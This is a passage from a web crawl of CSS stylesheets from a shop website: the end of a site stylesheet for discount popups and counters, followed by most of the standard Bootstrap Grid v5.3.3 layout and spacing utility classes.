    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.discsucces-popup__headline svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 40px;
    height: 40px;
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    transform: rotate(-15deg);
    fill: #12953A;
}
.discsucces-popup__headline span {
    font-size: 26px;
    font-weight: 400;
    color: #333333;
}
.discsucces-popup__msg {
    color: #333333;
    font-size: 20px;
    font-weight: 400;
}

.discount-popup-counter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 4px;
}
.discount-popup-counter__btn {
    border: none;
    margin: 0;
    padding: 0;
    width: auto;
    overflow: visible;
    background-color: transparent;
    color: inherit;
    font: inherit;
    line-height: normal;
    -webkit-font-smoothing: inherit;
    -moz-osx-font-smoothing: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    line-height: 1;
    width: 30px;
    height: 30px;
    border-radius: 6px;
    border: 1px solid #707F8D;
    text-align: center;
    line-height: 30px;
    font-size: 18px;
    font-weight: 700;
    font-family: GTEestiPro, sans-serif;
    background-color: #F6F7F9;
    color: #707F8D;
}
.discount-popup-counter__btn::-moz-focus-inner {
    border: 0;
    padding: 0;
}
.discount-popup-counter__input {
    text-align: center;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 37px;
    border-radius: 6px;
    border: 1px solid #707F8D;
    background-color: #ffffff;
    color: #333333;
    font-family: GTEestiPro, sans-serif;
    font-weight: 500;
    font-size: 14px;
}

.mfp-lg-forms .mfp-close:active{
    top:30px;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266
body_size: 16806
content:
/*!
 * Bootstrap Grid v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width:576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}

@media (min-width:1400px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: 1320px;
  }
}

:root {
  --bs-breakpoint-xs: 0;
  --bs-breakpoint-sm: 576px;
  --bs-breakpoint-md: 768px;
  --bs-breakpoint-lg: 992px;
  --bs-breakpoint-xl: 1200px;
  --bs-breakpoint-xxl: 1400px;
}

.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x));
}

.row>* {
  box-sizing: border-box;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.33333333%;
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.66666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}

.col-2,
.col-3 {
  flex: 0 0 auto;
}

.col-2 {
  width: 16.66666667%;
}

.col-3 {
  width: 25%;
}

.col-4,
.col-5 {
  flex: 0 0 auto;
}

.col-4 {
  width: 33.33333333%;
}

.col-5 {
  width: 41.66666667%;
}

.col-6,
.col-7 {
  flex: 0 0 auto;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.33333333%;
}

.col-8,
.col-9 {
  flex: 0 0 auto;
}

.col-8 {
  width: 66.66666667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333333%;
}

.offset-2 {
  margin-left: 16.66666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333333%;
}

.offset-5 {
  margin-left: 41.66666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333333%;
}

.offset-8 {
  margin-left: 66.66666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333333%;
}

.offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width:576px) {
  .col-sm {
    flex: 1 0 0%;
  }

  .row-cols-sm-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-sm-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  .offset-sm-11 {
    margin-left: 91.66666667%;
  }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:768px) {
  .col-md {
    flex: 1 0 0%;
  }

  .row-cols-md-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-md-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333333%;
  }

  .offset-md-2 {
    margin-left: 16.66666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333333%;
  }

  .offset-md-5 {
    margin-left: 41.66666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333333%;
  }

  .offset-md-8 {
    margin-left: 66.66666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333333%;
  }

  .offset-md-11 {
    margin-left: 91.66666667%;
  }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:992px) {
  .col-lg {
    flex: 1 0 0%;
  }

  .row-cols-lg-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-lg-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  .offset-lg-11 {
    margin-left: 91.66666667%;
  }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1200px) {
  .col-xl {
    flex: 1 0 0%;
  }

  .row-cols-xl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xl-11 {
    margin-left: 91.66666667%;
  }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }

  .row-cols-xxl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xxl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xxl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xxl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xxl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xxl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xxl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.d-inline {
  display: inline!important;
}

.d-inline-block {
  display: inline-block!important;
}

.d-block {
  display: block!important;
}

.d-grid {
  display: grid!important;
}

.d-inline-grid {
  display: inline-grid!important;
}

.d-table {
  display: table!important;
}

.d-table-row {
  display: table-row!important;
}

.d-table-cell {
  display: table-cell!important;
}

.d-flex {
  display: flex!important;
}

.d-inline-flex {
  display: inline-flex!important;
}

.d-none {
  display: none!important;
}

.flex-fill {
  flex: 1 1 auto!important;
}

.flex-row {
  flex-direction: row!important;
}

.flex-column {
  flex-direction: column!important;
}

.flex-row-reverse {
  flex-direction: row-reverse!important;
}

.flex-column-reverse {
  flex-direction: column-reverse!important;
}

.flex-grow-0 {
  flex-grow: 0!important;
}

.flex-grow-1 {
  flex-grow: 1!important;
}

.flex-shrink-0 {
  flex-shrink: 0!important;
}

.flex-shrink-1 {
  flex-shrink: 1!important;
}

.flex-wrap {
  flex-wrap: wrap!important;
}

.flex-nowrap {
  flex-wrap: nowrap!important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse!important;
}

.justify-content-start {
  justify-content: flex-start!important;
}

.justify-content-end {
  justify-content: flex-end!important;
}

.justify-content-center {
  justify-content: center!important;
}

.justify-content-between {
  justify-content: space-between!important;
}

.justify-content-around {
  justify-content: space-around!important;
}

.justify-content-evenly {
  justify-content: space-evenly!important;
}

.align-items-start {
  align-items: flex-start!important;
}

.align-items-end {
  align-items: flex-end!important;
}

.align-items-center {
  align-items: center!important;
}

.align-items-baseline {
  align-items: baseline!important;
}

.align-items-stretch {
  align-items: stretch!important;
}

.align-content-start {
  align-content: flex-start!important;
}

.align-content-end {
  align-content: flex-end!important;
}

.align-content-center {
  align-content: center!important;
}

.align-content-between {
  align-content: space-between!important;
}

.align-content-around {
  align-content: space-around!important;
}

.align-content-stretch {
  align-content: stretch!important;
}

.align-self-auto {
  align-self: auto!important;
}

.align-self-start {
  align-self: flex-start!important;
}

.align-self-end {
  align-self: flex-end!important;
}

.align-self-center {
  align-self: center!important;
}

.align-self-baseline {
  align-self: baseline!important;
}

.align-self-stretch {
  align-self: stretch!important;
}

.order-first {
  order: -1!important;
}

.order-0 {
  order: 0!important;
}

.order-1 {
  order: 1!important;
}

.order-2 {
  order: 2!important;
}

.order-3 {
  order: 3!important;
}

.order-4 {
  order: 4!important;
}

.order-5 {
  order: 5!important;
}

.order-last {
  order: 6!important;
}

.m-0 {
  margin: 0!important;
}

.m-1 {
  margin: .25rem!important;
}

.m-2 {
  margin: .5rem!important;
}

.m-3 {
  margin: 1rem!important;
}

.m-4 {
  margin: 1.5rem!important;
}

.m-5 {
  margin: 3rem!important;
}

.m-auto {
  margin: auto!important;
}

.mx-0 {
  margin-right: 0!important;
  margin-left: 0!important;
}

.mx-1 {
  margin-right: .25rem!important;
  margin-left: .25rem!important;
}

.mx-2 {
  margin-right: .5rem!important;
  margin-left: .5rem!important;
}

.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important;
}

.mx-4 {
  margin-right: 1.5rem!important;
  margin-left: 1.5rem!important;
}

.mx-5 {
  margin-right: 3rem!important;
  margin-left: 3rem!important;
}

.mx-auto {
  margin-right: auto!important;
  margin-left: auto!important;
}

.my-0 {
  margin-top: 0!important;
  margin-bottom: 0!important;
}

.my-1 {
  margin-top: .25rem!important;
  margin-bottom: .25rem!important;
}

.my-2 {
  margin-top: .5rem!important;
  margin-bottom: .5rem!important;
}

.my-3 {
  margin-top: 1rem!important;
  margin-bottom: 1rem!important;
}

.my-4 {
  margin-top: 1.5rem!important;
  margin-bottom: 1.5rem!important;
}

.my-5 {
  margin-top: 3rem!important;
  margin-bottom: 3rem!important;
}

.my-auto {
  margin-top: auto!important;
  margin-bottom: auto!important;
}

.mt-0 {
  margin-top: 0!important;
}

.mt-1 {
  margin-top: .25rem!important;
}

.mt-2 {
  margin-top: .5rem!important;
}

.mt-3 {
  margin-top: 1rem!important;
}

.mt-4 {
  margin-top: 1.5rem!important;
}

.mt-5 {
  margin-top: 3rem!important;
}

.mt-auto {
  margin-top: auto!important;
}

.me-0 {
  margin-right: 0!important;
}

.me-1 {
  margin-right: .25rem!important;
}

.me-2 {
  margin-right: .5rem!important;
}

.me-3 {
  margin-right: 1rem!important;
}

.me-4 {
  margin-right: 1.5rem!important;
}

.me-5 {
  margin-right: 3rem!important;
}

.me-auto {
  margin-right: auto!important;
}

.mb-0 {
  margin-bottom: 0!important;
}

.mb-1 {
  margin-bottom: .25rem!important;
}

.mb-2 {
  margin-bottom: .5rem!important;
}

.mb-3 {
  margin-bottom: 1rem!important;
}

.mb-4 {
  margin-bottom: 1.5rem!important;
}

.mb-5 {
  margin-bottom: 3rem!important;
}

.mb-auto {
  margin-bottom: auto!important;
}

.ms-0 {
  margin-left: 0!important;
}

.ms-1 {
  margin-left: .25rem!important;
}

.ms-2 {
  margin-left: .5rem!important;
}

.ms-3 {
  margin-left: 1rem!important;
}

.ms-4 {
  margin-left: 1.5rem!important;
}

.ms-5 {
  margin-left: 3rem!important;
}

.ms-auto {
  margin-left: auto!important;
}

.p-0 {
  padding: 0!important;
}

.p-1 {
  padding: .25rem!important;
}

.p-2 {
  padding: .5rem!important;
}

.p-3 {
  padding: 1rem!important;
}

.p-4 {
  padding: 1.5rem!important;
}

.p-5 {
  padding: 3rem!important;
}

.px-0 {
  padding-right: 0!important;
  padding-left: 0!important;
}

.px-1 {
  padding-right: .25rem!important;
  padding-left: .25rem!important;
}

.px-2 {
  padding-right: .5rem!important;
  padding-left: .5rem!important;
}

.px-3 {
  padding-right: 1rem!important;
  padding-left: 1rem!important;
}

.px-4 {
  padding-right: 1.5rem!important;
  padding-left: 1.5rem!important;
}

.px-5 {
  padding-right: 3rem!important;
  padding-left: 3rem!important;
}

.py-0 {
  padding-top: 0!important;
  padding-bottom: 0!important;
}

.py-1 {
  padding-top: .25rem!important;
  padding-bottom: .25rem!important;
}

.py-2 {
  padding-top: .5rem!important;
  padding-bottom: .5rem!important;
}

.py-3 {
  padding-top: 1rem!important;
  padding-bottom: 1rem!important;
}

.py-4 {
  padding-top: 1.5rem!important;
  padding-bottom: 1.5rem!important;
}

.py-5 {
  padding-top: 3rem!important;
  padding-bottom: 3rem!important;
}

.pt-0 {
  padding-top: 0!important;
}

.pt-1 {
  padding-top: .25rem!important;
}

.pt-2 {
  padding-top: .5rem!important;
}

.pt-3 {
  padding-top: 1rem!important;
}

.pt-4 {
  padding-top: 1.5rem!important;
}

.pt-5 {
  padding-top: 3rem!important;
}

.pe-0 {
  padding-right: 0!important;
}

.pe-1 {
  padding-right: .25rem!important;
}

.pe-2 {
  padding-right: .5rem!important;
}

.pe-3 {
  padding-right: 1rem!important;
}

.pe-4 {
  padding-right: 1.5rem!important;
}

.pe-5 {
  padding-right: 3rem!important;
}

.pb-0 {
  padding-bottom: 0!important;
}

.pb-1 {
